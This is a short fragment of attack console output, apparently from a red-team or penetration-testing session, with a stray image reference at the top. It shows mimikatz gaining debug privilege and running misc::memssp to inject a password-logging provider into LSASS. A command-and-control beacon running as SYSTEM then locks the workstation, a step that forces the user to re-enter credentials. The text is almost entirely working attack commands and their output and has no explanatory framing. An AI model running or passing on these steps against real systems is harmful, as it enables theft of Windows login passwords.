 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz #
beacon> shell rundll32.exe user32.dll,LockWorkStation
[*] Tasked beacon to run: rundll32.exe user32.dll,LockWorkStation
[+] host called home, sent: 70 bytes
[INSTANCE-93FQSC] SYSTEM */4180 (x64) last: 5s
beacon>